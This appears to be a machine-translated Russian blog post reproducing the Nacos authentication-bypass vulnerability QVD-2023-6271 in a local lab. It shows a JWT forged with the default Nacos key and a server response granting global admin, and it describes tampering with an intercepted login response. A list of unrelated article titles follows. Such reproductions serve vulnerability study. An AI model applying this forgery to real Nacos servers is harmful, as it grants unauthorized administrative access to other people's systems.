Уязвимость обхода идентификационной информации Nacos появляется снова (QVD-2023-6271)

NacosОбход личностилазейки Повторение(QVD-2023-6271)

Конфигурация среды



Эта уязвимость в основном использует среду win10_JAVA. Обратитесь к существующим статьям о повторениях в Интернете и используйте jdk-11.0.2_windows-x64_bin.exe.

Поскольку nacos после версии 2.2.0 устранил эту уязвимость, в этом повторении используется пакет 2.2.0.

После загрузки и распаковки его на виртуальную машину выполните

startup.cmd -m standalone

Начать местные НАКО

Интересный момент



У меня нет членства в DiPad, и я не могу разобраться с eDonkey, поэтому попытался найти несколько мастеров по загрузке ISO-образа Win10, но безуспешно нашел решение на официальном сайте Windows, F12+ctrl. сдвиг M, установите UA в качестве устройства iPhone, а затем обновите, можно загрузить напрямую.

Процесс воспроизводства

Получите соответствующий файл cookie



Для этой уязвимости необходимо сначала подготовить временную метку, превышающую текущее системное время. Текущее время этой машины — 2023/11/25, поэтому вы можете напрямую создать 2023/11/26 (1700982711).



Использовать ключ nacos по умолчанию для подделки jwt

Конкретное местоположение показано ниже:

Просто напишите временную метку напрямую:

Получить значение: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcwMDk4MjcxMX0.zcBeSKVO7InaQlAgnpJkENEzL_1xFSauSdP-_8HihR0



Создать пакет запроса

Я сообщил об ошибке 500 здесь. Я искал некоторую информацию и просил нескольких мастеров прислать ее.

Позже я спросил руководителя проектной группы, и он сказал, что это вопрос типа, который я добавил.

Content-Type: application/x-www-form-urlencoded

Вот и все

Получить сообщение токена:

HTTP/1.1 200

Vary: Origin

Vary: Access-Control-Request-Method

Vary: Access-Control-Request-Headers

Content-Security-Policy: script-src 'self'

Set-Cookie: JSESSIONID=96ABFAC9B2CE500678E99664225AE34F; Path=/nacos; HttpOnly

Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcwMDk4MjcxMX0.zcBeSKVO7InaQlAgnpJkENEzL_1xFSauSdP-_8HihR0

Content-Type: application/json

Date: Sat, 25 Nov 2023 07:35:21 GMT

Content-Length: 197

{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcwMDk4MjcxMX0.zcBeSKVO7InaQlAgnpJkENEzL_1xFSauSdP-_8HihR0","tokenTtl":18000,"globalAdmin":true,"username":"nacos"}Авторизоваться





Использование hongzh0/hongzh0 «Авторизоваться» обязательно приведет к авторизации.



ответ на перехват,После замены обратного пакета авторизация прошла успешно.

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами